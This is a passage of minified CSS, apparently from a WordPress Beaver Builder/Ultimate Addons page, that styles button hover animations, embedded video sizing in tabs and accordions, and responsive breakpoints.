-moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5e6a157e08b18 .fl-row-content {min-width: 0px;}.fl-node-5e6a157e08b11 .fl-row-content {min-width: 0px;}.fl-node-5e6a157e08b06 .fl-row-content {min-width: 0px;}